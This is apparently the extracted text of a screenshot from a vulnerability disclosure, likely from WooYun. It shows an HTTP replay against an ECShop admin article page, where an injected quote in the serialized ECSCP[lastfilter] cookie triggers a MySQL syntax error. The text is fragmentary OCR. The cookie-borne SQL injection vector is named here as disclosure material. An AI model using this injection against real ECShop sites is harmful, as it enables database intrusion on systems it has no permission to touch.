 Live HTTP Replay
POST
host/test/ecshop/admin/article.php?is_ajax=1&uselastfilter=1
HTTP/
HTTP Headers
%22%7D; ECSCP[page_size]=15; ECSCP[lastfilterfile]=23A0E66;
ECSCP[lastfilter]=a%253A1%253A%257Bs%253A5%253A%2522start%2522%253Bs%253A2%
21%2527%2522%253B%257D;
ECS[history]=9%2C22; ECS[display]=grid;
ECSCP_ID=ad092f76e2ed3b5b1ca4c05541a545bb25cf9c28;
ECS_ID=140d0002d4c0fa10e309b6a43b58f585c5240b3e; ECS[visit_times]=5
Connection: keep-alive
Send POST Content ?
act=query&keyword=&cat_id=0
Content-Length: 27
Replay
http://localhost...uselastfilter=1
localhost/test/ecshop/admin/article.php?is_ajax=1&uselastfilter=1
百度
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1]
ac.cat_name FROM `ecshop`.`ecs_article` AS a LEFT JOIN `ecshop`.`ecs_article_cat` A
ORDER by a.article_id DESC LIMIT 1', ) [2] => Array ( [error] => You have an error in yo
corresponds to your MySQL server version for the right syntax to use near '',' at line 1
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 大小 路径
ECS[display] grid localhost 16 B /test/ecs
ECS[history] 9,22 localhost 16 B /test/ecs
ECS_ID 140d0002d4c0fa10e309b6a43b58f585c5240b3e localhost 46 B /
ECS[visit_times] 5 localhost 17 B /test/ecs
ECS_LastCheckOrder Thu, 30 May 2013 15:01:29 GMT localhost 47 B /test/ecs
Toggle_State_1 {"02_cat_and_goods":"co...,"06_stats":"collapse"} localhost 115 B /test/ecs
ECSCP[page_size] 15 localhost 18 B /test/ecs
ECSCP_ID eb0791b97f13da16ec97d025c009f7104bf97d79 localhost 48 B /
ECSCP[lastfilterfile] 23A0E66 localhost 28 B /test/ecs
ECSCP[lastfilter] a%3A9%3A%7Bs%3A7%3A%22k...2start%22%3Bi%3A localhost 385 B /test/ecs
ECSCP[lastfiltersql] U0VMRUNUIGEuKiAsIGFjLmN...mFydGljbGVfaWQgR localhost 236 B /test/ecs
www.wooyun.org